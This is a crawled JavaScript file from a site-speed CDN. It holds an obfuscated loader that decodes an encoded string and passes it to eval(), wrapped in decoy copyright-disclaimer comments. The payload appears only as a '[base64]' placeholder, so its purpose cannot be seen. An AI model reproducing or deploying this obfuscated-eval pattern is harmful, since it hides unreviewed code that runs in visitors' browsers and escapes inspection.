

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5312/ecmrx_5312_2.js
body_size: 2999
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"tFXNuAknZ",4,4,53))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976